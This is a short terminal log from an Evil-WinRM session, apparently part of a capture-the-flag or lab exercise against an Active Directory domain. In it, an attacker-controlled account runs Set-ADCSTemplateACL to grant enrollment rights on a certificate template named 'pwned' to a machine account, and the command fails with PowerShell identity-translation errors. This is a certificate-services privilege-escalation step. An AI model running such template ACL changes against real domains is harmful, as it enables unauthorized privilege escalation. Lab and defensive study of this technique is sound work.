 *Evil-WinRM* PS C:\Users\e.black\Documents\adcstemplate> Set-ADCSTemplateACL -displayname pwned -type allow -identity 'coder\pwned_pc$' -enroll
Exception calling "Translate" with "1" argument(s): "Some or all identity references could not be translated."
At C:\Users\e.black\Documents\adcstemplate\ADCSTemplate.psm1:137 char:13
+             $sid     = $account.Translate([System.Security.Principal. ...
+             ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : IdentityNotMappedException
Exception calling ".ctor" with "6" argument(s): "Value cannot be null.
Parameter name: identity"
At C:\Users\e.black\Documents\adcstemplate\ADCSTemplate.psm1:142 char:31
+ ... ce        = New-Object System.DirectoryServices.ActiveDirectoryAccess ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [New-Object], MethodInvocationException
    + FullyQualifiedErrorId : ConstructorInvokedThrowException,Microsoft.PowerShell.Commands.NewObjectCommand
You cannot call a method on a null-valued expression.
At C:\Users\e.black\Documents\adcstemplate\ADCSTemplate.psm1:144 char:17
+                 $acl.AddAccessRule($ace)
+                 ~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : InvokeMethodOnNull
Exception calling ".ctor" with "6" argument(s): "Value cannot be null.
Parameter name: identity"
At C:\Users\e.black\Documents\adcstemplate\ADCSTemplate.psm1:149 char:31
+ ... ce        = New-Object System.DirectoryServices.ActiveDirectoryAccess ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [New-Object], MethodInvocationException
    + FullyQualifiedErrorId : ConstructorInvokedThrowException,Microsoft.PowerShell.Commands.NewObjectCommand
You cannot call a method on a null-valued expression.
At C:\Users\e.black\Documents\adcstemplate\ADCSTemplate.psm1:151 char:17